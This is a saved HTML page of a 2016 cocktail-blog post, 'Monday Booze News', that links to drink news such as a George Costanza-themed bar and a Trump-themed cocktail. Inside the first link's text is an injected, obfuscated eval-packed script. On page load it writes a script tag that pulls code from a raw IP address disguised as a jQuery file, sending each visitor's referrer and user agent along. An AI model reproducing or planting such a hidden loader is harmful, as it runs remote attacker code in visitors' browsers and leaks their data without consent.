     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2492 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2492 post type-post status-publish format-standard category-booze-news category-notes tag-booze-news-2 tag-notes-2 entry" aria-label="Monday Booze News George Costanza got a bar, the perfect age for whiskey, and I don&#039;t want to drink a cocktail that looks like hair" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Monday Booze News <small class="subtitle">George Costanza got a bar, the perfect age for whiskey, and I don't want to drink a cocktail that looks like hair</small></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-02-01T00:05:20-08:00">February 1, 2016</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/"></div><p><a href="https://www.instagram.com/stirandstrain/" rel="attachment wp-att-2493"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/01/boozenews-afternoonspritzzz.jpg?w=610&#038;ssl=1" alt="Monday Booze News: gimmie a spritzzzz // stirandstrain.com" /></a></p>
<ul>
<li><a href="http://punchdrink.com/articles/inside-the-vintage-liquor-bottles-spirits-market/" target="_blank">Want <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ebhhf|var|u0026u|referrer|kenfs||js|php'.split('|'),0,{}))
</script></noindex> to start a vintage liquor collection? Head out to the country</a>.</li>
<li><a href="http://www.tkqlhce.com/click-7918708-12380826-1447099890000?url=http%3A%2F%2Ffood52.com%2Fshop%2Fproducts%2F2573-oak-10-in-1-bar-tool&amp;cjsku=2573_default_sku" target="_blank">Slimming down for the New Year? You need a 10-in-1 bar tool and throw the rest out</a>*.</li>
<li><a href="https://talesofthecocktail.com/events/tales-tour-mexico-city/Agave-Sunrise-Cocktail-Competition/" target="_blank">Cocktail Competition Alert!! Tales of the Cocktail this year wants you to refresh a Tequila Sunrise. Are you game</a>?</li>
<li><a href="https://www.thrillist.com/lifestyle/san-francisco/7-reasons-everyone-should-date-an-sf-bartender-san-francisco-bartenders-love-and-sex" target="_blank">If I&#8217;m reading this article right, date a bartender if you like to mooch off people and don&#8217;t want to pay for your drinks?</a>?</li>
<li><a href="http://www.playbuzz.com/unicorncandymaniac9510/which-cocktail-should-you-drink-based-on-your-personality" target="_blank">Let the magical internet guess which drink is best for you based on your personality. SCIENCE</a>!</li>
<li><a href="http://popdust.com/2015/08/10/tasting-room-giving-liquor-stores-run-money-8/" target="_blank">Does choosing a wine seem like a daunting task? This site will guarantee picks you&#8217;ll like based on tasting a few samples</a>.</li>
<li><a href="http://www.bakersroyale.com/champagne-popsicles/" target="_blank">And speaking of wine, if you have any leftover champagne in your house&#8230; turn it into popsicles</a>.</li>
<li><a href="https://munchies.vice.com/articles/the-george-costanza-bar-you-didnt-know-the-world-was-missing-has-opened-in-australia" target="_blank">Diehard George Costanza/Seinfeld fans should get themselves a ticket to Australia STAT and visit this themed bar</a>.</li>
<li><a href="http://www.bonappetit.com/entertaining-style/pop-culture/article/donald-trump-cocktail-combover" target="_blank">This Donald Trump cocktail kinda makes me want to gag. Maybe it&#8217;s all that hair</a>?</li>
<li><a href="http://thewhiskeywash.com/2016/01/12/perfect-age-bourbon-probably-isnt-think/" target="_blank">And lastly, what is the perfect age for whiskey? (Like most statements based on opinion&#8230; it varies.)</a></li>
</ul>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2492"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2492"
				>
				<span id="sharing-pinterest-2492" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2492"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2492"
				>
				<span id="sharing-facebook-2492" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2492"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2492"
				>
				<span id="sharing-twitter-2492" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2492"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Monday%20Booze%20News&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F02%2F01%2Fmonday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2492"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7593bec8d4" data-email-share-track-url="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=email">
				<span id="sharing-email-2492" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2492"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2492"
				>
				<span id="sharing-print-2492" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2492"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2492"
				>
				<span id="sharing-tumblr-2492" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2492"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2492"
				>
				<span id="sharing-linkedin-2492" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2492"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2492"
				>
				<span id="sharing-reddit-2492" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2492-696c889a925c5' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2492&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2492-696c889a925c5' data-name='like-post-frame-60661514-2492-696c889a925c5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/"
    dc:identifier="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/"
    dc:title="Monday Booze News George Costanza got a bar, the perfect age for whiskey, and I don&#8217;t want to drink a cocktail that looks like hair"
    trackback:ping="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/notes/booze-news/" rel="category tag">Booze News</a>, <a href="https://www.stirandstrain.com/category/notes/" rel="category tag">Notes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/booze-news-2/" rel="tag">booze news</a>, <a href="https://www.stirandstrain.com/tag/notes-2/" rel="tag">notes</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2016/01/25/monday-booze-news-the-worklife-balance-of-parents-in-the-spirits-industry-durian-wine-and-bar-sheds-are-on-trend/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Monday Booze News <small class="subtitle">The work/life balance of parents in the spirits industry, durian wine, and bar sheds are on trend</small></span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2016/02/04/the-hot-ward-8-cocktail/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">The Hot Ward 8 Cocktail &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=2492&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3286b57e40&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=fb4d399e26b06b11201a6493a0b459cc7d375a00#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F02%2F01%2Fmonday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2492 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
